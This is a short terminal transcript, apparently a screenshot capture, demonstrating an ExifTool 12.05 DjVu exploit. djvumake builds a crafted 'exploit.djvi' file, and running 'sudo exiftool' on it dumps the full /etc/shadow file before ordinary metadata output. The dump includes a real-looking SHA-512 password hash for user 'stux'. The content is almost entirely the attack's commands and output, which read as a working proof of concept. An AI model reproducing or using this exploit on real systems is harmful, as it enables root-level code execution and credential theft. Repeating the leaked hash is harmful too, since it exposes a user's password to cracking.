 stux@ubuntu:~$ djvumake exploit.djvi INFO=0,0 BGjp=/dev/null ANTa=exploit
stux@ubuntu:~$ sudo exiftool exploit.djvi
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = "en_US:",
        LC_ALL = (unset),
        LC_PAPER = "de_DE.UTF-8",
        LC_ADDRESS = "de_DE.UTF-8",
        LC_MONETARY = "de_DE.UTF-8",
        LC_NUMERIC = "de_DE.UTF-8",
        LC_TELEPHONE = "de_DE.UTF-8",
        LC_IDENTIFICATION = "de_DE.UTF-8",
        LC_MEASUREMENT = "de_DE.UTF-8",
        LC_TIME = "de_DE.UTF-8",
        LC_NAME = "de_DE.UTF-8",
        LANG = "en_US.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_US.UTF-8").
root:!:18768:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18768:0:99999:7:::
uuidd:*:18768:0:99999:7:::
stux:$6$2oQkAePG$iyncjU6LyaAOXBB2TREdByiIdvBucHIXD2sMnHxNmSdOxoRU4Z6k9CE3p9fBa/Wk3TFH/S7Xsmqdi9lRbXO141:18770:0:99999:7:::
sshd:*:18768:0:99999:7:::
mongodb:*:18768:0:99999:7:::
clamav:!:18768:0:99999:7:::
debian-spamd:*:18768:0:99999:7:::
opensmtpd:*:18768:0:99999:7:::
opensmtpq:*:18768:0:99999:7:::
ExifTool Version Number         : 12.05
File Name                       : exploit.djvi
Directory                       : .
File Size                       : 96 bytes
File Modification Date/Time     : 2022:05:28 02:55:03-07:00
File Access Date/Time           : 2022:05:28 02:55:03-07:00